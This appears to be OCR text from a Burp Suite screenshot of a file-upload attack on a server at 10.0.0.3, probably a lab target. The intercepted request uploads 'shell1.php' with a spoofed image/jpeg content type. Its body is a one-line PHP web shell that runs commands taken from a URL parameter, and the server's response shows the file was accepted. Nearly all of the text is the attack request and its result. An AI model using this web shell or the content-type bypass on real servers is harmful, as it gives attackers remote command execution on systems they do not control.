 10.0.0.3
New Tab - Toby
SwitchyOmega Op
10.0.0.
Choose File shell1.jpg
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Aler
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.0.0.3
Content-Length: 315
Cache-Control: max-age=0
Origin: http://10.0.0.3
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryO9SjSH5xgTVsEoGO
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://10.0.0.3/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,zh-TW;q=0.7
Connection: close
------WebKitFormBoundaryO9SjSH5xgTVsEoGO
Content-Disposition: form-data; name="upload"; filename="shell1.php"
Content-Type: image/jpeg
<?php system($_GET['cmd']);?>
------WebKitFormBoundaryO9SjSH5xgTVsEoGO
Content-Disposition: form-data; name="upload1"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 10:07:10 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 237
Connection: close
Content-Type: text/html; charset=UTF-8
array(1) {
["upload"]=>
array(5) {
["name"]=>
string(10) "shell1.php"
["type"]=>
string(10) "image/jpeg"
["tmp_name"]=>
string(14) "/tmp/phpR97yOQ"
["error"]=>
int(0)
["size"]=>
int(29)
}
}